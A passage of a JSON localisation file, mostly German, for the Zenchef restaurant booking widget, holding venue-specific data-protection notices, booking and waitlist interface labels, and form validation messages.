Reservierung (Bestätigung, Stornierung, Anfragen) in Bezug auf die Marke LA TABLE DES CHEFS, die sich im Besitz von G.H. Mumm befindet, zukommen zu lassen, und über Zenchef an G.H. Mumm weitergegeben, um Ihnen kommerzielle Angebote in Bezug auf die Marke Mumm und LA TABLE DES CHEFS zukommen zu lassen, sofern Sie dem zugestimmt haben.\nGemäß dem geänderten Gesetz über Informatik und Freiheit vom 6. Januar 1978 haben Sie das Recht auf Zugang, Berichtigung, Löschung, Einschränkung der Verarbeitung, Widerspruch, Übertragbarkeit Ihrer Daten und das Recht, nicht automatisierten Entscheidungen unterworfen zu werden. Um diese Rechte auszuüben, genügt es, einen entsprechenden Antrag an den Kundenservice per Post an folgende Adresse zu richten: Zenchef - Marketingabteilung - 63 avenue de Villiers 75017 Paris. \u003ca target='_blank' href={{hyperlink}} style='color: inherit'\u003eDatenschutzrichtlinie\u003c/a\u003e."},"g-743":{"footer_disclaimer_rgpd":"Your data are collected by the company Zenchef SAS (RCS Paris 528 389 794) for the purpose of sending information concerning the reservation (confirmation, cancellation, requests for advice) related to CELLIER BELLE EPOQUE, owned by Champagne Perrier-Jouët, and provided through Zenchef to the company Champagne Perrier-Jouët for the sending of commercial offers about the brand Perrier-Jouët and CELLIER BELLE EPOQUE if you consent to it. In accordance with the French Data Protection Act of January 6, 1978, as amended, you have the right to access, rectify, delete, limit the processing of, oppose, and port your data and the right not to be subjected to automated decisions. To exercise these rights, you just have to make a request to the customer service by mail at the following address Zenchef - Marketing Department - 63 avenue de Villiers 75017 Paris. \u003ca target='_blank' href={{hyperlink}} style='color: inherit'\u003eData protection policy\u003c/a\u003e.","optin_market_email":"I consent to receive news and promotional information about the Perrier-Jouët brand by email","optin_market_sms":"I consent to receive news and promotional information about the Perrier-Jouët brand by SMS"},"g-744":{"footer_disclaimer_rgpd":"Your data are collected by the company Zenchef SAS (RCS Paris 528 389 794) for the purpose of sending information concerning the reservation (confirmation, cancellation, requests for advice) related to LA MAISON BELLE EPOQUE, owned by Champagne Perrier-Jouët, and provided through Zenchef to the company Champagne Perrier-Jouët for the sending of commercial offers about the brand Perrier-Jouët and LA MAISON BELLE EPOQUE if you consent to it. In accordance with the French Data Protection Act of January 6, 1978, as amended, you have the right to access, rectify, delete, limit the processing of, oppose, and port your data and the right not to be subjected to automated decisions. To exercise these rights, you just have to make a request to the customer service by mail at the following address Zenchef - Marketing Department - 63 avenue de Villiers 75017 Paris. \u003ca target='_blank' href={{hyperlink}} style='color: inherit'\u003eData protection policy\u003c/a\u003e.","optin_market_email":"I consent to receive news and promotional information about the Perrier-Jouët brand by email","optin_market_sms":"I consent to receive news and promotional information about the Perrier-Jouët brand by SMS"},"g-799":{"bookings_main_button_label":"Book your spot","comment_label":"Bitte gib alle Namen der Personen an, mit denen du das Kreativ-Session besuchst.","footer_disclaimer_rgpd":"Das Atelier, bei dem Sie Ihre Reservierung oder Click-and-Collect-Bestellung vornehmen, verarbeitet Ihre personenbezogenen Daten zum Zweck der Verwaltung und Nachverfolgung Ihrer Anfrage und der darauf zu gebenden Antworten, einschließlich der Kommunikation per E-Mail oder SMS in Verbindung mit Ihrer Reservierung (Eingangsbestätigung Ihrer Anfrage, Reservierungsbestätigung usw.), gegebenenfalls in Verbindung mit Zenchef, das dem Atelier ein Tool zur Verwaltung seiner Reservierungen und Bestellungen zur Verfügung stellt.\n\nDarüber hinaus sammelt und verarbeitet das Atelier Ihre personenbezogenen Daten allgemein zum Zweck der Verwaltung und Nachverfolgung seiner Beziehungen zu Ihnen, insbesondere für die Durchführung von Werbemaßnahmen an Sie, auf allen Medien, insbesondere per Telefon, E-Mail oder SMS.\n\nIn Bezug auf die oben genannten Verarbeitungen haben Sie unter den durch die anwendbaren Bestimmungen definierten Bedingungen das Recht auf Zugang zu Ihren Daten, Berichtigung, Löschung und Portabilität Ihrer Daten sowie das Recht, eine Einschränkung der Verarbeitung dieser Daten zu verlangen und ein Widerspruchsrecht gegen die Verarbeitung Ihrer Daten, wobei ausdrücklich darauf hingewiesen wird, dass Sie in jedem Fall das Recht haben, jederzeit einer Werbemaßnahme ohne Angabe von Gründen oder Erklärungen zu widersprechen, oder, falls die Verarbeitung Ihrer Daten auf der Einholung Ihrer Zustimmung beruht, das Recht, diese zu widerrufen. Sie haben auch das Recht, Anweisungen bezüglich des Schicksals Ihrer personenbezogenen Daten und der Art und Weise, wie Ihre Rechte nach Ihrem Tod ausgeübt werden sollen, festzulegen. Schließlich haben Sie die Möglichkeit, eine Beschwerde bei einer zuständigen Aufsichtsbehörde einzureichen, wenn Sie der Meinung sind, dass die Verarbeitung Ihrer Daten nicht den anwendbaren Bestimmungen entspricht.\n\nUm mehr über die Verarbeitung Ihrer personenbezogenen Daten durch das Atelier als gemeinsam Verantwortlicher zusammen mit Zenchef zu erfahren und um Ihre Rechte bezüglich dieser Verarbeitungen auszuüben, können Sie die \u003ca target='_blank' href='https://www.zenchef.com/de/privacy-policy'  style='color: inherit'\u003eDatenschutzrichtlinie von Zenchef\u003c/a\u003e einsehen.\n\nUm mehr über die Verarbeitung Ihrer personenbezogenen Daten durch das Atelier als alleiniger Verantwortlicher zu erfahren und um Ihre Rechte bezüglich dieser Verarbeitungen auszuüben, sollten Sie sich an das Atelier wenden oder dessen Datenschutzrichtlinie online auf seiner Website einsehen, falls vorhanden.","for_x_pax_one":"Nicht verfügbar für {{count}}","for_x_pax_other":"Nicht verfügbar für {{count}}","for_x_pax_zero":"Nicht verfügbar für {{count}}","optins_thank_you":"Möchten Sie Neuigkeiten und Programmgestaltung des Restaurants erhalten?\n","pax_one":"Personen","pax_other":"Menschen","pax_zero":"Leute","pax_icon":"user"},"g-856":{"bookings_main_button_label":"Einen Workshop buchen"},"g-863":{"footer_disclaimer_rgpd":"Das Restaurant, bei dem Sie Ihre Reservierung oder Click-and-Collect-Bestellung vornehmen, verarbeitet Ihre personenbezogenen Daten zum Zweck der Verwaltung und Nachverfolgung Ihrer Anfrage und der darauf zu gebenden Antworten, einschließlich der Kommunikation per E-Mail oder SMS in Verbindung mit Ihrer Reservierung (Eingangsbestätigung Ihrer Anfrage, Reservierungsbestätigung usw.), gegebenenfalls in Verbindung mit Zenchef, das dem Restaurant ein Tool zur Verwaltung seiner Reservierungen und Bestellungen zur Verfügung stellt.\n\nDarüber hinaus sammelt und verarbeitet das Restaurant Ihre personenbezogenen Daten allgemein zum Zweck der Verwaltung und Nachverfolgung seiner Beziehungen zu Ihnen, insbesondere für die Durchführung von Werbemaßnahmen an Sie, auf allen Medien, insbesondere per Telefon, E-Mail oder SMS.\n\nIn Bezug auf die oben genannten Verarbeitungen haben Sie unter den durch die anwendbaren Bestimmungen definierten Bedingungen das Recht auf Zugang zu Ihren Daten, Berichtigung, Löschung und Portabilität Ihrer Daten sowie das Recht, eine Einschränkung der Verarbeitung dieser Daten zu verlangen und ein Widerspruchsrecht gegen die Verarbeitung Ihrer Daten, wobei ausdrücklich darauf hingewiesen wird, dass Sie in jedem Fall das Recht haben, jederzeit einer Werbemaßnahme ohne Angabe von Gründen oder Erklärungen zu widersprechen, oder, falls die Verarbeitung Ihrer Daten auf der Einholung Ihrer Zustimmung beruht, das Recht, diese zu widerrufen. Sie haben auch das Recht, Anweisungen bezüglich des Schicksals Ihrer personenbezogenen Daten und der Art und Weise, wie Ihre Rechte nach Ihrem Tod ausgeübt werden sollen, festzulegen. Schließlich haben Sie die Möglichkeit, eine Beschwerde bei einer zuständigen Aufsichtsbehörde einzureichen, wenn Sie der Meinung sind, dass die Verarbeitung Ihrer Daten nicht den anwendbaren Bestimmungen entspricht.\n\nUm mehr über die Verarbeitung Ihrer personenbezogenen Daten durch das Restaurant als gemeinsam Verantwortlicher zusammen mit Zenchef zu erfahren und um Ihre Rechte bezüglich dieser Verarbeitungen auszuüben, können Sie die \u003ca target='_blank' href='https://www.zenchef.com/de/privacy-policy'  style='color: inherit'\u003eDatenschutzrichtlinie von Zenchef\u003c/a\u003e einsehen.\n\nUm mehr über die Verarbeitung Ihrer personenbezogenen Daten durch das Restaurant als alleiniger Verantwortlicher zu erfahren und um Ihre Rechte bezüglich dieser Verarbeitungen auszuüben, sollten Sie sich an das Restaurant wenden oder dessen Datenschutzrichtlinie online auf seiner Website einsehen, falls vorhanden."},"global":{"an_error_has_occured":"Ein Fehler ist aufgetreten","cancel":"Kündigen","follow_us":"Folgen Sie uns","for_date_and_time":"Für den {{date}} um {{time}}","in_x_days_one":"Morgen","in_x_days_other":"In {{count}} Tagen","in_x_days_zero":"Heute","in_x_months_one":"Nächsten Monat","in_x_months_other":"In {{count}} Monaten","in_x_months_zero":"Diesen Monat","please_reload_the_page":"Bitte laden Sie die Seite neu","today":"Heute","x_days_ago_one":"Gestern","x_days_ago_other":"vor {{count}} Tagen","x_days_ago_zero":"Heute","your_information":"Ihre Informationen"},"google":{"add_booking":"Zu Ihrem Google-Kalender hinzufügen"},"go_back":"Zurück","invalid_civility":"Bitte wählen Sie eine Anrede aus","invalid_email":"Die E-Mail-Adresse ist nicht gültig.","invalid_format":"Ungültiges Format","invalid_phone":"Ungültige Telefonnummer","language":{"ca":"Català","da":"Dansk","de":"Deutsch","en":"English","es":"Español","fr":"Français","it":"Italiano","nl":"Nederlands","no":"Norsk","pt":"Português","sv":"Svenska"},"lastdetails":{"subtitle":"Helfen Sie uns, ein einzigartiges Erlebnis für Sie zu schaffen.","title":"Letzte Details"},"lastname":"Nachname","later":"Später","loading":{"next_availabilities":"Lade unsere nächste Verfügbarkeit…"},"looking_for_availabilities":"Wir suchen nach verfügbaren Plätzen.","lunch or diner":"Mittagessen / Abendessen","made_possible_by_zenchef":"Ermöglicht durch Zenchef","make_a_reservation":"Eine Reservierung vornehmen","manage_upcoming_reservation":"Meine nächste Buchung verwalten","mandatory_fields":"Vorgeschriebene Felder","mbb_voucher":"Gutscheincode ist ungültig","meta_description":"{{restaurant_name}} , {{restaurant_city}} - Online-Reservierung","meta_title":"{{restaurant_name}} - Online-Reservierung","minguest_eb_reminder":"Zur Bestätigung Ihrer Reservierung ist eine Kreditkartengarantie erforderlich. Die Kreditkarte wird nur bei Nichterscheinen oder verspäteter Stornierung belastet.","mm_yy":"MM/YY","modify":"Ändern","modify_booking":"Meine Reservierung ändern","modify_date_button_tooltip":"Die Reservierung ändern","modify_offer_button_tooltip":"Auswahl ändern","modify_your_booking":"Ändern Sie Ihre Reservierung","moment":"Veranstaltungszeitpunkt","more":"Mehr","mr":"Herr","mrs":"Frau","mrs_short":"Fr.","mr_short":"Hr.","multivenue":{"title":"Unsere Standorte"},"mx":"Mx.","mx_short":"Mx.","mybeezbox_voucher":"Ihr Gutscheincode","next_availability":"Nächste Verfügbarkeit","next_available_date":{"other":"Andere"},"next_date_available":"Nächster Termin verfügbar","no":"Nein","notOpenAnymore":{"day":{"description":"Wir freuen uns darauf, Sie zu empfangen.","title":"Online-Reservierungen sind geschlossen."}},"notOpenYet":{"day":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte versuchen Sie es später noch einmal.","title":"Reservierungen sind noch nicht geöffnet."}},"no_availability":{"day":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte wählen Sie ein anderes Datum.","title":"Es gibt keine Verfügbarkeit am {{date}} für {{count}} Gäste."},"month":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte wählen Sie eine Option aus.","title":"Unser nächster verfügbarer Termin für {{count}} Gäste ist im {{month}}."},"no_other":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte erkunden Sie weitere Termine oder versuchen Sie es später erneut.","title":"Die nächsten 2 Monate sind für {{count}} Gäste voll."},"seating_area":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte wählen Sie eine andere Option.","title":"Keine Übereinstimmungen für Ihre Auswahl in {{seating_area}} gefunden."}},"no_availability_day":"\u003cb\u003eFür die gewählte Personenzahl gibt es leider keine Verfügbarkeit am {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.","no_availability_day_propose_others":"Folgende Termine können wir Ihnen anbieten.","no_availability_selected_room":"Keine Optionen gefunden, versuchen Sie, einen anderen Bereich auszuwählen.","no_availability_shift":"Für diese Schicht ist nichts mehr verfügbar.","no_availability_shifts_one":"Service nicht verfügbar","no_availability_shifts_other":"Services nicht verfügbar","no_availability_shifts_zero":"Service nicht verfügbar","no_matches_found":"Keine Verfügbarkeit gefunden","no_preference":"Keine Präferenz","no_seating_preference":"Keine Präferenz","number_of_person":"Anzahl der Gäste","offers":{"add":"Hinzufügen","cancelation_disclaimer":"Mit der Bestätigung der Zahlung für diese Reservierung verpflichten Sie sich, diese einzuhalten. Im Falle einer Stornierung Ihrerseits behält sich der Restaurantbesitzer das Recht vor, Ihre Zahlung einzubehalten.","continue_prepayment":"Weiter zur Zahlung","details":{"close":"Schließen"},"for_all":"Für alle Gäste","has_prepayment":"Zahlung erforderlich","has_prepayment_disclaimer":"Diese Wahl unterliegt der sofortigen Online-Zahlung","limit_reached":"Grenze erreicht","minimum_x_offers":"Minimum {{count}}","missing_x_offers_one":"Sie verpassen {{count}} Erlebnis.","missing_x_offers_other":"Sie verpassen {{count}} Erlebnisse.","missing_x_offers_zero":"Sie verpassen {{count}} Erlebnisse.","modify_selection_title":"Ändern Sie Ihre Erlebnisauswahl","not-available":"Nicht mehr reservierbar","not_available":"Nicht mehr reservierbar","not_available_for_room":"Raum nicht für die Auswahl geeignet","not_available_online":"Nicht online verfügbar","no_longer_available":"Nicht mehr verfügbar","offer_selection_cleared":"Zuvor ausgewählte Erlebnisse sind nach Ihren Änderungen nicht mehr verfügbar. Bitte wählen Sie neue Erlebnisse aus.","out_of_stock":"Nicht vorrätig","please_select_at_least_x_offers_one":"Bitte wählen Sie mindestens {{count}} Erlebnis aus","please_select_at_least_x_offers_other":"Bitte wählen Sie mindestens {{count}} Erlebnisse aus","please_select_at_least_x_offers_zero":"Bitte wählen Sie mindestens {{count}} Erlebnisse aus","prepay_amount_disclaimer":"Einige ausgewählte Erlebnisse erfordern eine sofortige Zahlung von \u003cb\u003e{{formattedAmount}}\u003c/b\u003e.","prepay_recap_title":"Zusammenfassung Ihrer Anfrage","prepay_warning":"Ihre Auswahl erfordert eine Vorauszahlung. Bitte rufen Sie das Restaurant an, um Ihre Buchung zu ändern oder ein neues Erlebnis auszuwählen.","selected_for_all":"Ausgewählt für alle Gäste","select_for_all":"Für den ganzen Tisch auswählen","select_title":"Wählen Sie ein Ereignis, um fortzufahren","select_title_optional":"Wählen Sie ein Erlebnis oder fahren Sie fort","text_before_prepayment":"Schließen Sie Ihre Reservierung ab, indem Sie Ihre Bankdaten in das unten stehende Formular eingeben."},"open":{"day":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte wählen Sie ein anderes Datum.","title":"Es gibt keine Verfügbarkeit mit Erlebnis am {{date}} für {{count}} Gäste"}},"optins_thank_you":"Möchten Sie Neuigkeiten und Programmgestaltung des Restaurants erhalten?\n","optin_market_both":"Erhalten Sie Restaurantnachrichten per E-Mail und SMS.","optin_market_email":"Senden Sie mir Angebote und Neuigkeiten per E-Mail.","optin_market_sms":"Senden Sie mir Angebote und Neuigkeiten per SMS.","optional_fields":"(optional)","or":"oder","others":"Sonstiges","paused_350246":{"no_availability_day":"\u003cb\u003eKein Platz mehr online verfügbar für {{date}}\u003c/b\u003e, melden Sie sich direkt im Restaurant, wir werden uns so schnell wie möglich um Sie kümmern."},"pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast","pax_icon":"knife-and-fork","personal_data_protection_policy":"Datenschutzerklärung","please_fill":"Bitte füllen Sie folgende Felder aus: ","postal_code":"Postleitzahl","prepayment":{"title":"Vorauszahlung"},"press launch":"Pressemitteilung","private":"Privat","privatisation_comment":{"80791":"ACHTUNG: WIR AKZEPTIEREN RESERVIERUNGEN NICHT ÜBER DAS INTERNET, NUR PER TELEFON. BITTE KONTAKTIEREN SIE UNS UNTER {{phone}}."},"privatisation_form_comment":"Haben Sie zusätzliche Informationen über Ihre Veranstaltung? ","privatisation_informations":"Privatisierungsinformationen","privatisation_received":"Anfrage für Privatreservierung erhalten ! ","privatisation_treated_info":"Ihre Anfrage wird so bald wie möglich bearbeitet. ","professional":"Professionell","recap_mail_message":"Sie erhalten in Kürze eine Zusammenfassung Ihrer Anfrage per E-Mail.","recap_mail_message_2":"\u003cstrong\u003eDenken Sie daran, Ihre Junk-E-Mails zu überprüfen\u003c/strong\u003e.","recap_sms_and_mail_message":"Sie erhalten in Kürze eine Zusammenfassung Ihrer Anfrage per SMS und E-Mail.","recap_sms_message":"Sie erhalten in Kürze eine Zusammenfassung Ihrer Anfrage per SMS.","recommended_for_you":"Empfohlen für Sie","request_to_book_button":"Eine Reservierungsanfrage stellen","reservation_endtime_warning":"Ihre Reservierung endet um {{time}}.","reservation_received":"Buchungsanfrage erhalten! ","reservation_treated_info":"Diese wird so schnell wie möglich bearbeitet.","reserve_or_manage_booking":"Buchen oder verwalten Sie Ihre Reservierung","room":"Raum","rooms_one":"Raum","rooms_other":"Räume","rooms_zero":"Raum","room_choice":"Raumauswahl","save_info":"Speichern Sie die Informationen für meine nächsten Reservierungen.","sdk":{"button":{"shop":"Geschenkgutschein kaufen"}},"search":"Reservieren","search_results":"Suchergebnisse","select":"Wählen","selected_xp_no_matches_found":"Keine Übereinstimmungen für {{experienceName}} gefunden.","selected_xp_no_matches_found_description":"Bitte wählen Sie eine andere Option.","select_an_experience":"Wählen Sie ein Erlebnis","select_slot_waiting_list":"Warteliste beitreten","seminary":"Seminar","services_closed_348148":"Keine Reservierung an diesem Tag / unter der Woche","shift":{"past":" • Vergangenheit","prepay_amount_disclaimer":"Die Reservierung für diesen Dienst erfordert eine Anzahlung von \u003cb\u003e{{formattedAmount}}\u003c/b\u003e."},"shop":{"add_to_cart":"Wählen","cart_recap":"Zusammenfassung der Bestellung","cart_title":"Ihre Bestellung","go_to_form":"Überprüfen Sie die Auswahl","go_to_payment":"Weiter zur Zahlung","text_before_payment":"Schließen Sie Ihre Bestellung ab, indem Sie Ihre Bankdaten in das folgende Formular eintragen :","thank_you_detail":"Einzelheiten Ihrer Bestellung","thank_you_title":"Bestätigte Bestellung","total":"Gesamt","validate_payment":"Bestätige meine Zahlung ({{amount}})","validity_duration":"Gültig {{duration}}"},"shop_widget_unavailable":"Der Online-Shop ist nicht verfügbar","shop_widget_unavailable_description":"Wir sind beim Laden des Online-Shops auf ein Problem gestoßen. \u003cbr\u003eBitte versuchen Sie es zu einem späteren Zeitpunkt erneut oder wenden Sie sich direkt an das Restaurant.","slot_is_full_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast bei {{slot}}","slot_is_full_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste bei {{slot}}","slot_is_full_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast bei {{slot}}","suggested_restaurant":{"count_availabilities_one":"{{count}} Option verfügbar","count_availabilities_other":"{{count}} Verfügbare Optionen","count_availabilities_zero":"{{count}} Verfügbare Optionen"},"suggested_restaurants_day_button":"An anderen Standorten verfügbar","suggested_restaurants_page_title":"Unsere anderen Standorte","technology_proprosed_by":"Technologie angetrieben von ","telephone":"Telefon","tooltip":{"body":{"waitlistOpen":"Anmeldung auf Warteliste möglich"},"closed":"Geschlossen","full":"Ausgebucht","fullPax_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","fullPax_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","fullPax_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast","fullPax__old_one":"Kein Tisch mehr für {{pax}} Personen verfügbar","fullPax__old_other":"Kein Tisch mehr für {{pax}} Personen verfügbar","fullPax__old_zero":"Kein Tisch mehr für {{pax}} Personen verfügbar","notOpenAnymore":"Geschlossener Buchungszeitraum","notOpenYet":"Online-Reservierungen noch nicht geöffnet","past":"Vergangenheit","waitlistOpen":"Anmeldung auf Warteliste möglich","waitlistOpen_old_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_old_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","waitlistOpen_old_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast"},"training":"Training","until":"Bis {{until}}","update_your_browser":"Internet Explorer wird nicht mehr unterstützt.\u003cbr/\u003e\nBitte verwenden Sie einen modernen Browser wie\n\u003ca href=\"https://www.google.com/intl/de_de/chrome/\" target=\"_blank\" rel=\"external noopener\"\u003eChrome\u003c/a\u003e , \u003ca href=\"https://www.mozilla.org/de/firefox/new/\"  target=\"_blank\" rel=\"external noopener\"\u003eFirefox\u003c/a\u003e oder \u003ca href=\"https://www.microsoft.com/de-DE/edge\"  target=\"_blank\" rel=\"external noopener\"\u003eEdge\u003c/a\u003e","validate":"Bestätigen","validate_my_booking":"Bestätigen und reservieren","visit_restaurant_website":"Website des Restaurants ansehen","voucher":{"apply":{"button":{"label":"Einlösen"}},"code":{"input":{"placeholder":"e.g. A1B2C3"}},"description":{"precharge":{"content":"Dieses Feld informiert das Restaurant über Ihren Geschenkgutschein, hat aber keinen Einfluss auf den Gesamtbetrag."},"prepay":{"content":"Dieses Feld informiert das Restaurant über Ihren Geschenkgutschein, hat aber keinen Einfluss auf den Gesamtbetrag."}},"name":"Geschenkgutschein","tag":{"used-label":"Geschenkgutschein • ({{code}}) {{label}}","validated-label":"({{code}}) {{label}}"},"title":{"label":"Gutschein-Code"}},"waiting_eb_link":"Link zu Ihrer Kreditkartenanzahlung","waiting_eb_subtitle":"Sobald Sie die Validierung vorgenommen haben, wird Ihre Reservierung bestätigt.","waiting_prepayment_link":"Link zu Ihrer Zahlung","waitlist":"Warteliste","waitlistOpen":{"day":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte treten Sie der Warteliste bei oder wählen Sie ein anderes Datum.","title":"Reservierungen sind nur auf der Warteliste für den {{date}} verfügbar."}},"waitlist_booking_summary_one":"\u003cb\u003eWartelistenregistrierung\u003c/b\u003e für \u003cb\u003e{{pax}} Person\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","waitlist_booking_summary_other":"\u003cb\u003eWartelistenregistrierung\u003c/b\u003e für \u003cb\u003e{{pax}} Personen\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","waitlist_booking_summary_zero":"\u003cb\u003eWartelistenregistrierung\u003c/b\u003e für \u003cb\u003e{{pax}} Person\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","waitlist_reservation_received":"Anmeldung auf der Warteliste bestätigt!","waitlist_reservation_treated_info":"Sie werden im Falle einer Stornierung kontaktiert.","walkin-guest-booking-summary_one":"\u003cb\u003eWartelistenregistrierung\u003c/b\u003e für \u003cb\u003e{{pax}} Person\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","walkin-guest-booking-summary_other":"\u003cb\u003eWartelistenregistrierung\u003c/b\u003e für \u003cb\u003e{{pax}} Personen\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","walkin-guest-booking-summary_zero":"\u003cb\u003eWartelistenregistrierung\u003c/b\u003e für \u003cb\u003e{{pax}} Person\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","wedding":"Hochzeit","welcome_back":"Willkommen zurück {{civility}} {{lastname}}","whatsapp":{"qr_code_button":"Whatsapp-Benachrichtigungen erhalten","qr_code_description":"Um Informationen zu Ihren Reservierungen zu erhalten, klicken Sie auf den Button oder scannen Sie den QR-Code mit Ihrem Telefon.","qr_code_title":"BENACHRICHTIGUNGEN ÜBER WHATSAPP"},"what_is_cvc":"Was ist der CVC?","widget_unavailable":"Das Reservierungsmodul ist nicht verfügbar","widget_unavailable_description":"Wir sind beim Laden des Reservierungsmoduls auf ein Problem gestoßen.\u003cbr\u003e Bitte versuchen Sie es zu einem späteren Zeitpunkt erneut oder wenden Sie sich direkt an das Restaurant.","yes":"Ja","you_may_also_like":"Das könnte Ihnen auch gefallen"}},"validation":{"accepted":"{{attribute}} muss akzeptiert werden.","active_url":"{{attribute}} ist keine gültige Internet-Adresse.","advanced_ask_before_max":"Der Zeitraum, bis zu dem die Rückbestätigungsanforderung für den automatischen \"Advanced\" Modus gesendet werden muss, darf 24 Monate nicht überschreiten","after":"{{attribute}} muss ein Datum nach dem {{date}} sein.","after_or_equal":"{{attribute}} muss ein Datum nach dem {{date}} oder gleich dem {{date}} sein.","alpha":"{{attribute}} darf nur aus Buchstaben bestehen.","alpha_dash":"{{attribute}} darf nur aus Buchstaben, Zahlen, Binde- und Unterstrichen bestehen.","alpha_num":"{{attribute}} darf nur aus Buchstaben und Zahlen bestehen.","array":"{{attribute}} muss ein Array sein.","attribute":{"reviewDistributions":{"1":{"url":"URL"}}},"attributes":{"address":"Adresse","age":"Alter","available":"verfügbar","body":"Body","charge_param":{"charge_per_guests":"Gebühr pro Person"},"city":"Stadt","content":"Inhalt","country":"Land","date":"Datum","day":"Tag","description":"Beschreibung","email":"E-Mail-Adresse","excerpt":"Auszug","first_name":"Vorname","gender":"Geschlecht","hour":"Stunde","lastname":"Nachname","last_name":"Nachname","message":"Nachricht","minute":"Minute","mobile":"Handynummer","month":"Monat","name":"Name","password":"Passwort","password_confirmation":"Passwort-Bestätigung","phone":"Telefonnummer","phone_number":"Telefonnummer","prescriber_id":"Geschäftspartner","second":"Sekunde","sex":"Geschlecht","size":"Größe","slots_count":"Dauer der Mahlzeit","social_profile":{"facebook_url":"Facebook","instagram_url":"Instagram","linkedin_url":"LinkedIn","twitter_url":"Twitter"},"subject":"Betreff","time":"Uhrzeit","title":"Titel","type_event":"Ereignistyp","username":"Benutzername","waiter_id":"\"Aufgenommen von\"","year":"Jahr","zip":"Postleitzahl"},"before":"{{attribute}} muss ein Datum vor dem {{date}} sein.","before_or_equal":"{{attribute}} muss ein Datum vor dem {{date}} oder gleich dem {{date}} sein.","between":{"array":"{{attribute}} muss zwischen {{min}} \u0026 {{max}} Elemente haben.","file":"{{attribute}} muss zwischen {{min}} \u0026 {{max}} Kilobytes groß sein.","numeric":"{{attribute}} muss zwischen {{min}} \u0026 {{max}} liegen.","string":"{{attribute}} muss zwischen {{min}} \u0026 {{max}} Zeichen lang sein."},"bm":{"invalid_token":"Ihre Sitzung ist leider abgelaufen. Bitte aktualisieren Sie die Seite, um fortzufahren."},"booked_before_max":"Der Wert des Felds \"Für Buchungen mehr als\" sind, darf 24 Monate nicht überschreiten","booking is not confirmable now":"Sie können eine Buchung in der Vergangenheit nicht bestätigen","booking_already_exists":"Eine Buchung mit den gleichen Informationen besteht bereits","booking_expires_at":"Es existiert bereits eine Reservierung mit denselben Informationen.\nStellen Sie sicher, dass Sie keinen weiteren Reservierungsvorgang in einem anderen Browser-Tab gestartet haben. Wenn ja, schließen Sie bitte die Reservierung des ersten Tabs ab, den Sie geöffnet haben.\nWenn Sie es bereits geschlossen haben, warten Sie bitte bis \u003cstrong\u003e{{bookingExpiresAt}}\u003c/strong\u003e, bevor Sie eine \u003cstrong\u003e\u003clinkTag\u003eneue Reservierung\u003c/linkTag\u003e\u003c/strong\u003e vornehmen.","boolean":"{{attribute}} muss entweder 'true' oder 'false' sein.","charge_ask_no_contact":"Keine E-Mail oder Telefonnummer mit dieser Buchung verbunden","close_bookings_max":"Buchungen können nicht nach 24 Monaten geschlossen werden","close_commands_max":"Bestellungen zum Mitnehmen können nicht nach 24 Monaten geschlossen werden","collision_shift":"Zu diesem Zeitpunkt gibt es bereits eine Verschiebung","collision_shifts_special_day":"Einige Verschiebungen in dieser Ausnahme haben überlappende Zeiten","collision_special_day":"Es gibt bereits eine Service-Ausnahme mit dieser Prioritätsstufe an den ausgewählten Daten","command_in_past":"Die ausgewählte Abholzeit ist abgelaufen.","confirmed":"{{attribute}} stimmt nicht mit der Bestätigung überein.","custom":{"attribute-name":{"rule-name":"custom-message"},"email":{"unique":"E-Mail"},"password":{"min":"min"}},"custom_emails_content":"Der Inhalt der E-Mail darf keine Links (URLs) enthalten","custom_emails_invalid_tags":"Ihre E-Mail enthält nicht autorisierte HTML-Tags ( {{tags}} ) um die folgenden Texte: {{texts}}","custom_emails_subject":"Der Betreff der E-Mail enthält verbotene Elemente","date":"{{attribute}} muss ein gültiges Datum sein.","date_equals":"The {{attribute}} must be a date equal to {{date}}.","date_format":"{{attribute}} entspricht nicht dem gültigen Format für {{format}}.","different":"{{attribute}} und {{other}} müssen sich unterscheiden.","digits":"{{attribute}} muss {{digits}} Stellen haben.","digits_between":"{{attribute}} muss zwischen {{min}} und {{max}} Stellen haben.","dimensions":"{{attribute}} hat ungültige Bildabmessungen.","distinct":"{{attribute}} beinhaltet einen bereits vorhandenen Wert.","duration_between":"Der Wert von {{attribute}} muss zwischen {{duration_text_min}} und {{duration_text_max}} liegen","email":"{{attribute}} muss eine gültige E-Mail-Adresse sein.","enduser_cancelable_before_max":"Die Stornierung muss mindestens 24 Monate im Voraus möglich sein","exists":"Der gewählte Wert für {{attribute}} ist ungültig.","file":"{{attribute}} muss eine Datei sein.","filled":"{{attribute}} muss ausgefüllt sein.","gt":{"array":"{{attribute}} muss mindestens {{value}} Elemente haben.","file":"{{attribute}} muss mindestens {{value}} Kilobytes groß sein.","numeric":"{{attribute}} muss mindestens {{value}} sein.","string":"{{attribute}} muss mindestens {{value}} Zeichen lang 